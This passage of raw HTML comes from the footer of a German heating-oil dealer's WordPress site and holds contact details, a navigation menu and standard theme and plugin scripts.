data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/pages/Stadler/612084498842389"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color1);font-size:18px;width:18px;background-color:hsla(var(--awb-color4-h),var(--awb-color4-s),calc(var(--awb-color4-l) - 8%),var(--awb-color4-a));border-color:hsla(var(--awb-color4-h),var(--awb-color4-s),calc(var(--awb-color4-l) - 8%),var(--awb-color4-a));border-radius:6px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/brennstoffe_stadler/"></a></div></div></div><div class="fusion-search-element fusion-search-element-1 fusion-search-form-clean" style="--awb-margin-bottom:25px;--awb-border-size-top:1px;--awb-border-size-right:1px;--awb-border-size-bottom:1px;--awb-border-size-left:1px;--awb-text-color:var(--awb-color1);--awb-border-color:var(--awb-color5);--awb-bg-color:var(--awb-color8);">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.heizoel-stadler.de/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Suche nach:</span>
													<input type="search" value="" name="s" class="s" placeholder="Suche..." required aria-required="true" aria-label="Suche..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Suche" value="&#xf002;" />
									</div>

				<input type="hidden" name="post_type[]" value="post" /><input type="hidden" name="post_type[]" value="page" /><input type="hidden" name="search_limit_to_post_titles" value="0" /><input type="hidden" name="add_woo_product_skus" value="0" /><input type="hidden" name="fs" value="1" />
			</div>


			
		</form>
		</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0.495%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0.495%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0.495%;--awb-spacing-left-medium:0.495%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0.495%;--awb-spacing-left-small:0.495%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-2" style="--awb-content-alignment:center;--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 60%));--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>© 2012 - 2025 •    Brennstoffe Hans-Josef Stadler e. K.    •   <a href="/impressum/">Impressum</a>   •   <a href="/datenschutz/">Datenschutz</a></p>
</div></div></div></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<div id="awb-oc-42025" class="awb-off-canvas-wrap type-sliding-bar position-left hidden-scrollbar" style="--awb-horizontal-position:flex-start;--awb-horizontal-position-medium:center;--awb-horizontal-position-small:center;--awb-vertical-position:flex-end;--awb-vertical-position-medium:center;--awb-vertical-position-small:center;--awb-overlay-background-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 10%));--awb-width:100%;--awb-height:100dvh;--awb-box-shadow:;--awb-background-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc(var(--awb-color8-l) - 5%),calc(var(--awb-color8-a) - 10%));--awb-content-layout:column;--awb-align-content:center;--awb-valign-content:flex-start;--awb-content-wrap:wrap;--awb-close-button-color:var(--awb-color1);--awb-close-icon-size:30px;--awb-close-button-color-hover:var(--awb-color5);" data-id="42025"><div class="awb-off-canvas" tabindex="-1"><button class="off-canvas-close awb-icon-close close-position-right" aria-label="Close"></button><div class="awb-off-canvas-inner content-layout-column" style=""><div class="off-canvas-content"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:60px;--awb-padding-bottom:60px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-z-index:0;--awb-z-index-hover:1;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:60px;--awb-margin-bottom-medium:60px;--awb-spacing-left-medium:60px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:60px;--awb-spacing-left-small:60px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_column awb-menu_em-click mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_v-stacked awb-submenu_cm_accordion" style="--awb-font-size:34px;--awb-gap:12px;--awb-color:var(--awb-color1);--awb-active-color:var(--awb-color5);--awb-submenu-color:var(--awb-color1);--awb-submenu-bg:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--awb-submenu-sep-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 90%));--awb-submenu-active-bg:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--awb-submenu-active-color:var(--awb-color5);--awb-submenu-font-size:22px;--awb-main-justify-content:flex-start;--awb-sub-justify-content:flex-start;--awb-justify-title:flex-start;--awb-stacked-submenu-indent:40px;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Business Flyout Menu" data-breakpoint="0" data-count="1" data-transition-type="fade" data-transition-time="300"><ul id="menu-business-flyout-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-42404"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42404 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42404"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.heizoel-stadler.de/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Heizöl STADLER</span></a></li><li  id="menu-item-42400"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42400 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42400"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Heizöl kaufen</span></a><button type="button" aria-label="Open submenu of Heizöl kaufen" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_main awb-menu__open-nav-submenu_needs-spacing"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-42564"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42564 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-schwefelfrei-vitatherm/" class="awb-menu__sub-a"><span>Vitatherm</span></a></li><li  id="menu-item-42604"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42604 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-schwefelarm/" class="awb-menu__sub-a"><span>Heizöl schwefelarm</span></a></li><li  id="menu-item-42605"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42605 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-schwefelfrei/" class="awb-menu__sub-a"><span>Heizöl schwefelfrei</span></a></li><li  id="menu-item-42603"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42603 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-passau/" class="awb-menu__sub-a"><span>Heizöl Passau</span></a></li><li  id="menu-item-42602"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42602 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-klimaneutral/" class="awb-menu__sub-a"><span>Heizöl klimaneutral</span></a></li></ul></li><li  id="menu-item-42563"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42563 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42563"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.heizoel-stadler.de/heizoelpreise-prognose/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Heizölpreise Prognose</span></a></li><li  id="menu-item-42402"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42402 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42402"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.heizoel-stadler.de/wissenswertes/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Wissenswertes</span></a></li><li  id="menu-item-42622"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42622 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42622"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.heizoel-stadler.de/marktberichte/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Marktberichte</span></a></li><li  id="menu-item-42397"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42397 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42397"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.heizoel-stadler.de/ueber-uns/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Über uns</span></a><button type="button" aria-label="Open submenu of Über uns" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_main awb-menu__open-nav-submenu_needs-spacing"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-42411"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42411 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/firmentradition/" class="awb-menu__sub-a"><span>Firmentradition</span></a></li><li  id="menu-item-42410"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42410 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/ansprechpartner/" class="awb-menu__sub-a"><span>Ansprechpartner</span></a></li><li  id="menu-item-42409"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42409 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/qualitat/" class="awb-menu__sub-a"><span>Qualität</span></a></li><li  id="menu-item-42412"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42412 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/partner/" class="awb-menu__sub-a"><span>Partner</span></a></li><li  id="menu-item-42413"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42413 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/fuhrpark/" class="awb-menu__sub-a"><span>Fuhrpark</span></a></li></ul></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-padding-bottom-medium:40px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:60px;--awb-spacing-left-medium:60px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:60px;--awb-spacing-left-small:60px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-3 fusion-no-small-visibility fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:var(--awb-typography2-font-size);--awb-text-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 30%));--awb-margin-bottom:10px;"><p>Interessiert? Wir beraten Sie gerne!</p>
</div><div class="fusion-title title fusion-title-4 fusion-no-small-visibility fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-text-color:var(--awb-color1);--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-font-size:70px;"><h1 class="fusion-title-heading title-heading-center" style="margin:0;font-size:1em;">+49 (85 86) 12 60</h1></div><div class="fusion-separator fusion-no-small-visibility" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:60px;margin-bottom:80px;width:100%;max-width:100px;"><div class="fusion-separator-border sep-single sep-dotted" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:var(--awb-color4);border-color:var(--awb-color4);border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-5 fusion-button-span-yes fusion-button-default-type" style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:hsla(var(--awb-color7-h),var(--awb-color7-s),calc(var(--awb-color7-l) - 8%),var(--awb-color7-a));--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color7);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:50px;--button-border-radius-top-right:50px;--button-border-radius-bottom-right:50px;--button-border-radius-bottom-left:50px;--button_gradient_top_color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 100%));--button_gradient_bottom_color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 100%));--button_gradient_top_color_hover:var(--awb-color8);--button_gradient_bottom_color_hover:var(--awb-color8);--button_text_transform:none;--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:22px;--button_padding-right:42px;--button_padding-bottom:22px;--button_padding-left:42px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-bottom:20px;" target="_self" href="mailto:info@brennstoffe-stadler.de"><span class="fusion-button-text awb-button__text awb-button__text--default"> info@brennstoffe-stadler.de</span></a></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-6 fusion-button-span-yes fusion-button-default-type" style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:hsla(var(--awb-color7-h),var(--awb-color7-s),calc(var(--awb-color7-l) - 8%),var(--awb-color7-a));--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color7);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:50px;--button-border-radius-top-right:50px;--button-border-radius-bottom-right:50px;--button-border-radius-bottom-left:50px;--button_gradient_top_color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 100%));--button_gradient_bottom_color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 100%));--button_gradient_top_color_hover:var(--awb-color8);--button_gradient_bottom_color_hover:var(--awb-color8);--button_text_transform:none;--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:22px;--button_padding-right:42px;--button_padding-bottom:22px;--button_padding-left:42px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-bottom:20px;" target="_self" href="tel:+4985861260"><span class="fusion-button-text awb-button__text awb-button__text--default">Mo-Fr 8-12 h, Mo-Do 13-17 h, Fr 13-16 h</span></a></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-7 fusion-button-span-yes fusion-button-default-type" style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:hsla(var(--awb-color7-h),var(--awb-color7-s),calc(var(--awb-color7-l) - 8%),var(--awb-color7-a));--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color7);--button-border-radius-top-left:50px;--button-border-radius-top-right:50px;--button-border-radius-bottom-right:50px;--button-border-radius-bottom-left:50px;--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color1);--button_gradient_bottom_color_hover:var(--awb-color1);--button_text_transform:none;--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:22px;--button_padding-right:42px;--button_padding-bottom:22px;--button_padding-left:42px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="https://www.heizoel-stadler.de/kontakt/"><span class="fusion-button-text awb-button__text awb-button__text--default">Kontakt</span></a></div></div></div></div></div>
</div></div></div></div><script>window.off_canvas_42025 = {"type":"sliding-bar","width":"100%","width_medium":"","width_small":"","height":"full","custom_height":"","custom_height_medium":"","custom_height_small":"","horizontal_position":"flex-start","horizontal_position_medium":"center","horizontal_position_small":"center","vertical_position":"flex-end","vertical_position_medium":"center","vertical_position_small":"center","content_layout":"column","align_content":"center","valign_content":"flex-start","content_wrap":"wrap","enter_animation":"slideShort","enter_animation_direction":"left","enter_animation_speed":0.5,"enter_animation_timing":"ease","exit_animation":"slideShort","exit_animation_direction":"left","exit_animation_speed":0.5,"exit_animation_timing":"ease","off_canvas_state":"closed","sb_height":"","position":"left","transition":"overlap","css_class":"","css_id":"","sb_enter_animation":"slideShort","sb_enter_animation_speed":0.5,"sb_enter_animation_timing":"ease","sb_exit_animation":"slideShort","sb_exit_animation_speed":0.5,"sb_exit_animation_timing":"ease","background_color":"hsla(var(--awb-color8-h),var(--awb-color8-s),calc(var(--awb-color8-l) - 5%),calc(var(--awb-color8-a) - 10%))","background_image":"","background_position":"left top","background_repeat":"repeat","background_size":"auto","background_custom_size":{"width":"","height":""},"background_blend_mode":"none","oc_scrollbar":"hidden","oc_scrollbar_background":"#f2f3f5","oc_scrollbar_handle_color":"#65bc7b","margin":{"top":"","right":"","bottom":"","left":""},"padding":{"top":"","right":"","bottom":"","left":""},"box_shadow":"no","box_shadow_position":{"vertical":"","horizontal":""},"box_shadow_blur":"0","box_shadow_spread":"0","box_shadow_color":"","border_radius":{"top_left":"","top_right":"","bottom_right":"","bottom_left":""},"border_width":{"top":"","right":"","bottom":"","left":""},"border_color":"","overlay":"yes","overlay_z_index":"","overlay_page_scrollbar":"yes","overlay_background_color":"hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 10%))","overlay_background_image":"","overlay_background_position":"left top","overlay_background_repeat":"repeat","overlay_background_size":"auto","overlay_background_custom_size":{"width":"","height":""},"overlay_background_blend_mode":"none","overlay_close_on_click":"yes","close_on_anchor_click":"no","close_on_esc":"yes","auto_close_after_time":"","close_button":"yes","close_button_position":"right","show_close_button_after_time":"","close_button_margin":{"top":"","right":"","bottom":"","left":""},"close_button_color":"var(--awb-color1)","close_button_color_hover":"var(--awb-color5)","close_icon_size":"30","close_button_custom_icon":"","on_page_load":"no","time_on_page":"no","time_on_page_duration":"","on_scroll":"no","scroll_direction":"up","scroll_to":"position","scroll_position":"","scroll_element":"","on_click":"no","on_click_element":"","exit_intent":"no","after_inactivity":"no","inactivity_duration":"","on_add_to_cart":"no","publish_date_after":"","publish_date_until":"","frequency":"forever","frequency_xtimes":"","frequency_xdays":"","after_x_page_views":"no","number_of_page_views":"","after_x_sessions":"no","number_of_sessions":"","when_arriving_from":"","users":"all","users_roles":"","device":"","status_css_animations":"desktop","conditions_enabled":"no","dynamic_content_preview_type":"default","preview_page":"0","preview_documentation":"0","preview_archives":"post","has_js_rules":false};</script><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.heizoel-stadler.de/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" src="https://www.heizoel-stadler.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.heizoel-stadler.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heizoel-stadler.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-28 13:56:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.heizoel-stadler.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heizoel-stadler.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.heizoel-stadler.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="//www.heizoel-stadler.de/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer id="tp-tools-js"></script>
<script type="text/javascript" src="//www.heizoel-stadler.de/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer id="revmin-js"></script>
<script type="text/javascript" src="https://www.heizoel-stadler.de/wp-content/uploads/fusion-scripts/2095ce0e421897385f1d6ab8d769f784.min.js?ver=3.13.3" id="fusion-scripts-js"></script>
				<script type="text/javascript">
